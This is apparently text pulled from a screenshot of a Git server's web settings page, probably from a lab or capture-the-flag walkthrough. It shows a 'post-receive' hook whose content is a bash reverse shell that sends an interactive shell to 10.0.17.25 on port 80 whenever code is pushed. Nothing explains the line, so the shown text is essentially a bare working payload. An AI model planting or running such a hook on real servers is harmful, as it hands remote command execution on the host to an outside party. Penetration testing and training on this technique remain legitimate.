 Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.0.17.25/80 0>&1 &